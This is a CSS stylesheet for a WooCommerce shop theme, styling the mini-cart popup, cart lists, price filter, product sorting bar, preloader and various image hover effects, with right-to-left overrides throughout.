  #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: left; }
  .rtl #cart .cart-popup .mini_cart_item .woocommerce-product-rating .star-rating {
    float: right; }
  #cart .cart-popup .mini_cart_item .variation {
    font-size: 13px;
    margin-top: 4px;
    margin-bottom: 0; }
  #cart .cart-popup .mini_cart_item .variation dt.variation-Vendor {
    font-weight: 500; }
  #cart .cart-popup .mini_cart_item .variation > * {
    display: inline-block; }
  #cart .cart-popup .mini_cart_item .variation > * > p {
    margin: 0; }
  #cart .cart-popup .product-image {
    display: inline-block;
    width: 78px;
    float: left;
    margin-right: 12px; }
  .rtl #cart .cart-popup .product-image {
    float: right; }
  .rtl #cart .cart-popup .product-image {
    margin-left: 12px;
    margin-right: inherit; }
  #cart .cart-popup .product-image img {
    width: 100%;
    height: auto;
    display: block; }
  #cart .cart-popup a.product-name {
    color: #000;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700; }
  .rtl #cart .cart-popup a.product-name {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup a.product-name:hover {
    color: #4ad30a; }
  #cart .cart-popup .quantity {
    font-weight: 500;
    width: 173px;
    color: #666;
    margin: 0;
    font-size: 12px; }
  #cart .cart-popup .quantity input[type="button"] {
    display: none !important; }
  #cart .cart-popup .quantity > span {
    color: #4ad30a;
    font-size: 15px; }
  #cart .cart-popup .quantity button {
    display: none; }
  #cart .cart-popup .remove {
    position: absolute;
    right: 5px;
    top: 5px; }
  .rtl #cart .cart-popup .remove {
    left: 5px;
    right: auto; }
  #cart .cart-popup .total {
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    color: #fff; }
  #cart .cart-popup .buttons {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 30px; }
  #cart .cart-popup .buttons .button {
    margin: 5px 0;
    display: block;
    overflow: hidden;
    font-family: 'Montserrat', sans-serif; }
  @media (min-width: 481px) {
        #cart .cart-popup .buttons .button {
          display: inline-block;
          margin: 0 5px; }
          #cart .cart-popup .buttons .button:first-child {
            margin-left: 0; }
            .rtl #cart .cart-popup .buttons .button:first-child {
              margin-right: 0;
              margin-left: inherit; } }
  #cart .cart-popup .buttons .button.view-cart {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  #cart .cart-popup .buttons .button.view-cart:before {
    background: #39a208; }
/*
 Cart
 *---------------------------------------------------------------------------
 */
.cart_list > div {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
  margin: 10px 0;
  padding: 10px 0; }

.cart_list .image {
  width: 70px;
  height: 70px; }

.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 14px !important; }
  .cart_list .cart-item .amount {
    font-size: 14px !important; }

.cart_list .cart-main-content {
  text-align: left;
  position: relative; }
  .rtl .cart_list .cart-main-content {
    text-align: right; }
  .cart_list .cart-main-content .remove {
    position: absolute;
    right: 0;
    top: auto;
    font-size: 25px;
    bottom: 10px;
    height: 20px; }
  .rtl .cart_list .cart-main-content .remove {
    left: 0;
    right: auto; }

.cart_list + .total {
  text-align: right;
  margin-top: 10px; }
  .rtl .cart_list + .total {
    text-align: left; }
  .cart_list + .total .amount {
    font-size: 14px !important; }
/** Plugins  add to wishlist, compare **/
.place-order {
  padding: 20px 0px; }

.yith-wcwl-share ul {
  padding: 0;
  list-style: none; }

ul.yith_magnifier_gallery li a {
  margin-top: 16px; }

ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  list-style: none; }

ul.payment_methods li {
  margin-bottom: 20px; }
  ul.payment_methods li label {
    display: block;
    margin-bottom: 5px; }

ul.products-list {
  padding: 0;
  list-style: none; }

ul.page-numbers {
  margin: 0;
  float: left; }
  .rtl ul.page-numbers {
    float: right; }
  ul.page-numbers li > * {
    margin: 0; }

.woocommerce .widget_price_filter {
  overflow: hidden; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 7px;
    height: 7px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    top: -2px; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #4ad30a; }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #d7d7d7;
    margin-top: 15px;
    margin-bottom: 0; }
  .woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px; }
  .woocommerce .widget_price_filter #respond input#submit, .woocommerce .widget_price_filter a.button, .woocommerce .widget_price_filter button.button, .woocommerce .widget_price_filter input.button {
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin-top: 20px;
    float: right; }
  .rtl .woocommerce .widget_price_filter #respond input#submit, .rtl .woocommerce .widget_price_filter a.button, .rtl .woocommerce .widget_price_filter button.button, .rtl .woocommerce .widget_price_filter input.button {
    float: left; }
  .woocommerce .widget_price_filter #respond input#submit:hover, .woocommerce .widget_price_filter a.button:hover, .woocommerce .widget_price_filter button.button:hover, .woocommerce .widget_price_filter input.button:hover {
    background: #39a208; }
  .woocommerce .widget_price_filter .price_slider_amount {
    margin-top: 10px; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: left; }
  .rtl .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: right; }

.woocommerce .widget_layered_nav .dropdown_layered_nav_size {
  margin-top: 10px;
  padding: 5px 20px; }

.bwp-top-bar {
  font-size: 13px;
  text-transform: uppercase;
  position: relative; }

.bwp-top-bar .display {
  float: right;
  padding: 7px 0;
  margin-right: 50px; }
  .rtl .bwp-top-bar .display {
    float: left; }
  .rtl .bwp-top-bar .display {
    margin-left: 50px;
    margin-right: inherit; }
  .bwp-top-bar .display li {
    float: left;
    padding-right: 20px;
    position: relative; }
  .rtl .bwp-top-bar .display li {
    float: right; }
  .rtl .bwp-top-bar .display li {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-top-bar .display li a {
    display: inline-block;
    text-align: center;
    height: 24px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-top-bar .display li a .icon-column {
    vertical-align: middle; }
  @include transition(all 0.3s ease)
					text-align: center;
					z-index: 0;
					display: inline-block;
					.layer {
    position: absolute;
    left: 0;
    height: 7px;
          .rtl .bwp-top-bar .display li a .icon-column {
            right: 0;
            left: auto; }
          .bwp-top-bar .display li a .icon-column.first {
            top: 0; }
          .bwp-top-bar .display li a .icon-column.middle {
            top: 8px; }
          .bwp-top-bar .display li a .icon-column.last {
            top: 16px; }
          .bwp-top-bar .display li a .icon-column > span {
            position: absolute;
            display: block;
            width: 7px;
            height: 100%;
            background: #000;
            border-radius: 1px;
            -webkit-border-radius: 1px;
            -moz-border-radius: 1px;
            -ms-border-radius: 1px;
            -o-border-radius: 1px; } }
  .bwp-top-bar .display li a.two {
    width: 15px;
    position: relative; }
  .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a.three {
    width: 23px; }
  .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      right: 16px;
      left: auto; }
  .bwp-top-bar .display li a.four {
    width: 31px; }
  .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      right: 16px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      left: 24px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      right: 24px;
      left: auto; }
  .bwp-top-bar .display li a.view-list {
    width: 25px; }
  .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      left: 8px;
      width: 15px; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a:hover, .bwp-top-bar .display li a.active {
    background: #fff;
    border-color: #4ad30a; }
  .bwp-top-bar .display li a:hover .icon-column .layer > span, .bwp-top-bar .display li a.active .icon-column .layer > span {
    background: #4ad30a; }
  .bwp-top-bar .display li:last-child {
    padding-right: 0; }

.bwp-top-bar.top {
  margin-bottom: 50px; }
  .bwp-top-bar.top .button-filter-toggle {
    float: right;
    font-weight: 700;
    height: 24px;
    font-size: 14px;
    background: #fff;
    padding-left: 20px; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    float: left; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-top-bar.top .button-filter-toggle:hover {
    cursor: pointer;
    border-color: #4ad30a; }
  .bwp-top-bar.top .button-filter-toggle:before {
    position: relative;
    top: -5px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-top-bar.top .button-filter-toggle.active {
    font-size: 0; }
  .bwp-top-bar.top .button-filter-toggle.active:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }

.bwp-top-bar.bottom {
  clear: both;
  position: relative;
  text-align: center; }

.bwp-top-bar .woocommerce-ordering {
  margin-bottom: 0; }
  .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: right; }
  .rtl .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .orderby {
    border-color: #ddd;
    color: #000; }
  @media (max-width: 767px) {
    .bwp-top-bar .woocommerce-ordering {
      margin-left: 20px;
      margin-top: 20px; }
      .rtl .bwp-top-bar .woocommerce-ordering {
        margin-right: 20px;
        margin-left: inherit; } }

.bwp-top-bar .spatina-woocommerce-sort-count {
  position: relative; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count.open {
    cursor: pointer;
    border-color: #4ad30a;
    color: #4ad30a; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count ul li {
    text-align: center; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    right: -10px;
    min-width: auto;
    width: 70px;
    text-align: right; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    left: -10px;
    right: auto; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    text-align: left; }

.bwp-top-bar .woocommerce-ordering, .bwp-top-bar .spatina-woocommerce-sort-count {
  float: right;
  background: #fff;
  color: #666;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  padding: 0 20px;
  text-transform: capitalize;
  cursor: pointer; }
  .rtl .bwp-top-bar .woocommerce-ordering, .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 11px;
    padding-left: 5px; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    padding-right: 5px;
    padding-left: inherit; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    left: 0;
    right: auto; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu li, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    line-height: 28px;
    text-transform: capitalize; }

.bwp-top-bar .spatina-woocommerce-sort-count {
  margin-right: 20px;
  font-weight: 500;
  float: left; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: right; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count {
    color: #666; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-left: 0;
    display: inline-flex;
    margin-left: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    list-style: none;
    color: #000;
    font-weight: 500;
    margin-right: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    margin-left: 15px;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-right: 0; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li a {
    color: #666;
    font-weight: 500; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li.active a, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:hover a {
    color: #4ad30a; }
  @media (max-width: 480px) {
    .bwp-top-bar .spatina-woocommerce-sort-count {
      float: right;
      margin-right: 0;
      margin-top: 20px; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        float: left; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        margin-left: 0;
        margin-right: inherit; } }

.bwp-top-bar .woocommerce-result-count {
  background: #fff;
  color: #666;
  text-transform: initial;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 32px;
  display: inline-block;
  margin-top: 3px;
  margin-left: 30px; }
  .rtl .bwp-top-bar .woocommerce-result-count {
    margin-right: 30px;
    margin-left: inherit; }

.bwp-top-bar .woocommerce-pagination {
  display: inline-block;
  background: #fff; }

.bwp-top-bar .woocommerce-found-posts {
  line-height: 25px;
  background: #fff;
  padding-right: 10px; }
  .rtl .bwp-top-bar .woocommerce-found-posts {
    padding-left: 10px;
    padding-right: inherit; }
  @media (min-width: 1200px) {
    .bwp-top-bar .woocommerce-found-posts {
      padding-right: 15%; }
      .rtl .bwp-top-bar .woocommerce-found-posts {
        padding-left: 15%;
        padding-right: inherit; } }
  .bwp-top-bar .woocommerce-found-posts:after {
    top: 12px;
    content: "";
    background: rgba(168, 168, 168, 0.2);
    width: 100%;
    height: 1px;
    position: absolute;
    left: 0;
    z-index: -1; }
  .rtl .bwp-top-bar .woocommerce-found-posts:after {
    right: 0;
    left: auto; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
